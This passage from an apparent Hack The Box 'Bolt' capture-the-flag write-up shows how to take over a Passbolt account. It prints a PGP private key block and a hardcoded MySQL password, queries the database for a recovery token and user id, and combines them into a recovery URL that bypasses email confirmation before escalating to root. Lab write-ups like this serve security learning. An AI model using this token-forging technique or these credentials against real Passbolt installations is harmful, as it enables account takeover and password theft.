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
PSwYYWlAywj5
=cqxZ
-----END PGP PRIVATE KEY BLOCK-----
Despite having eddie's private password, we can not recover eddie's account at passbolt.bolt.htb because we need we need to confirm the email sent to eddie@bolt.htb in order to get access.

Nonetheless, there is a turn around that allow us to recover eddie's account without the email as we can see here. We only need to obtain eddie's account id and the recover token as follows.
eddie@bolt:/usr/share/nginx$ mysql -u passbolt -p'rT2;jW7<eY8!dX8}pQ8%'
mysql> use passboltdb;
mysql> select token from authentication_tokens where user_id = (select id from users where username = 'eddie@bolt.htb') and type = 'recover' order by created DESC;
+--------------------------------------+
| token |
+--------------------------------------+
| bc9efdcc-7f2c-4431-8450-c73e08874e5c |
+--------------------------------------+
1 row in set (0.00 sec)
mysql> select id from users where username = 'eddie@bolt.htb';
+--------------------------------------+
| id |
+--------------------------------------+
| 4e184ee6-e436-47fb-91c9-dccb57f250bc |
+--------------------------------------+
1 row in set (0.00 sec)
mysql> exit
Bye
Now, we only need to put everything together as in the following url.
https://passbolt.bolt.htb/setup/recover/4e184ee6-e436-47fb-91c9-dccb57f250bc/bc9efdcc-7f2c-4431-8450-c73e08874e5cAllowing us to see all the passwords in eddie's passbolt vault.

Finally, typing the root password we can obtain the root flag.
eddie@bolt:/usr/share/nginx$ su root
Password:
root@bolt:/usr/share/nginx# cat /root/root.txt
[CENSORED]